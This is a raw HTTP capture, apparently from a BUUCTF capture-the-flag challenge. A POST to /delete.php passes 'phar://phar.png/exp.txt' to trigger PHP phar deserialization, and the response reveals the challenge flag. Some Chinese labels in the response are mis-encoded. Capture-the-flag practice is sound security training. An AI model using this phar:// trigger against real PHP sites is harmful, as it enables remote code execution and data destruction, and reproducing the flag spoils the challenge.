 POST /delete.php HTTP/1.1
Host: 4dc94e62-13aa-475b-8766-6f25f1ae3fd9.node3.buuoj.cn
Content-Length: 32
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.130 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://4dc94e62-13aa-475b-8766-6f25f1ae3fd9.node3.buuoj.cn
Referer: http://4dc94e62-13aa-475b-8766-6f25f1ae3fd9.node3.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=1dfe627db53f15437764bbeb24702f3a
Connection: close
filename=phar://phar.png/exp.txt
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 09 Feb 2020 15:35:19 GMT
Content-Type: application/json
Content-Length: 441
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
{"success":true,"error":""}<div id="container" class="container"><div
class="table-responsive"><table id="table" class="table table-bordered table-hover
sm-font"><thead><tr><th scope="col" class="text-center">Opt</th></thead><tbody><tr><td
class="text-center">flag{4b32be7d-3d34-44bd-94e7-e352b5001153}
</td><td class="text-center" filename="flag.txt"><a href="#" class="download">涓嬭浇</a> / <a
href="#" class="delete">鍒犻櫎</a></td></tr>